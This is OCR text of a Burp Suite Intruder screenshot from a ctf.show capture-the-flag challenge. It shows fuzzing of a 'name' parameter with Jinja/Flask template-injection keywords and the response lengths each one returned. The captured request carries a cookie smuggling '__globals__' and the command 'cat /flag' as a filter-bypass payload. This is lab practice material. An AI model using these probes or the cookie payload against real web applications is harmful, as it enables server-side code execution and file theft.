 7. Intruder attack of e6aeaa39-90d6-45fb-92e8-2d1ca58c457e.challenge.ctf.show - Temporary attack - Not saved ...
攻击 保存 列
Results Target Positions Payloads Resource Pool Options
过滤器：显示所有项目
?
请求 有效载荷 状态 错误 超时 长度 评论
6 " 200 173
7 [ 200 173
11 __ 200 173
10 _ 200 173
9 [] 200 173
19 args 200 173
34 os 200 173
37 current_app 200 173
36 get_flashed_messages 200 173
47 url_for 200 173
57 get_flashed_messages 200 173
58 request.args 200 173
5 ' 200 173
8 ] 200 249
Request Response
Pretty 原始 \n Actions
1 GET /?name=' HTTP/1.1
2 Host: e6aeaa39-90d6-45fb-92e8-2d1ca58c457e.challenge.ctf.show:8080
3 DNT: 1
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.61
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 cookie: x1=__globals__;x2=cat /flag
? Search... 没有匹配
已完成